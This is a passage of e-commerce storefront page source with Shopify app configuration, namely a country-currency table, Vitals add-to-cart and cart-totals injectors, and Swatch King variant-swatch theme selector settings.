"EUR"},{"co": "QA","cu": "QAR"},{"co": "RE","cu": "EUR"},{"co": "RO","cu": "RON"},{"co": "RU","cu": "USD"},{"co": "RW","cu": "RWF"},{"co": "WS","cu": "WST"},{"co": "SM","cu": "EUR"},{"co": "ST","cu": "STD"},{"co": "SA","cu": "SAR"},{"co": "SN","cu": "XOF"},{"co": "RS","cu": "RSD"},{"co": "SC","cu": "USD"},{"co": "SL","cu": "SLL"},{"co": "SG","cu": "SGD"},{"co": "SX","cu": "ANG"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "SB","cu": "SBD"},{"co": "SO","cu": "USD"},{"co": "ZA","cu": "USD"},{"co": "GS","cu": "GBP"},{"co": "KR","cu": "KRW"},{"co": "SS","cu": "USD"},{"co": "ES","cu": "EUR"},{"co": "LK","cu": "LKR"},{"co": "BL","cu": "EUR"},{"co": "SH","cu": "SHP"},{"co": "KN","cu": "XCD"},{"co": "LC","cu": "XCD"},{"co": "MF","cu": "EUR"},{"co": "PM","cu": "EUR"},{"co": "VC","cu": "XCD"},{"co": "SD","cu": "USD"},{"co": "SR","cu": "USD"},{"co": "SJ","cu": "USD"},{"co": "SE","cu": "SEK"},{"co": "CH","cu": "CHF"},{"co": "TW","cu": "TWD"},{"co": "TJ","cu": "TJS"},{"co": "TZ","cu": "TZS"},{"co": "TH","cu": "THB"},{"co": "TL","cu": "USD"},{"co": "TG","cu": "XOF"},{"co": "TK","cu": "NZD"},{"co": "TO","cu": "TOP"},{"co": "TT","cu": "TTD"},{"co": "TA","cu": "GBP"},{"co": "TN","cu": "USD"},{"co": "TR","cu": "USD"},{"co": "TM","cu": "USD"},{"co": "TC","cu": "USD"},{"co": "TV","cu": "AUD"},{"co": "UM","cu": "USD"},{"co": "UG","cu": "UGX"},{"co": "UA","cu": "UAH"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "GBP"},{"co": "US","cu": "USD"},{"co": "UY","cu": "UYU"},{"co": "UZ","cu": "UZS"},{"co": "VU","cu": "VUV"},{"co": "VA","cu": "EUR"},{"co": "VE","cu": "USD"},{"co": "VN","cu": "VND"},{"co": "WF","cu": "XPF"},{"co": "EH","cu": "MAD"},{"co": "YE","cu": "YER"},{"co": "ZM","cu": "USD"},{"co": "ZW","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1766341928,1764788549,1764788128,1764788549,1766341928,1764788128,1764788129,1766341928 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"append"},"183": (html) => {
							var position = 'position:fixed; bottom: 10px; right: 10px;z-index:9999;'; $('body').append('<style>.vitals-currency-converter { '+position+' } .vitals-nice-select.right .list { top: auto; bottom: 100%; left: auto; right: 0; }</style>'); $('body').append(html);
						},"271": {"location":"description","locator":"before"},"607": (html) => {
							if (window.location.href.indexOf('gift-card') > -1) {
    $('#vitals-tabs-placeholder').html('<p>Shopping for someone else but not sure what to give them? Give them the gift of choice with an Alex + Nova gift card.</p><p>Gift cards are delivered by email and contain instructions to redeem them at checkout. Our gift cards have no additional processing fees.</p>');
}


						},"687": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-description.rte";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"after"};documentInjectors["2"]["d"]["0"]["s"]="div.product";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="#shopify-section-footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"append"};documentInjectors["2"]["d"]["2"]["s"]=".main-content";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]=".cart-totals \u003e .cart-price";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-totals > .cart-price').html(cart_html);
}

};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-971d6f30b4834865b0f4a26c0a3fc909.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"center","enable":false,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":139888,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"js","data_url_source":"cdn","new_script":false},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":false,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":false},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":false},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"32541245497":68055,"32888062009":68055,"33517797433":6943,"78271610933":6943,"78312177717":6943,"78774140981":6943,"80219078709":6943,"80245489717":6943,"82679955509":6943,"82685526069":6943,"83770769461":6943,"83861110837":6943,"120276713525":6943,"120276746293":6943,"120440717365":6943,"123185037365":6943,"32130302009":68055,"80310173749":6943,"81978916917":6943,"31716540473":68055,"32513392697":68055},
        "theme_settings": {"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After 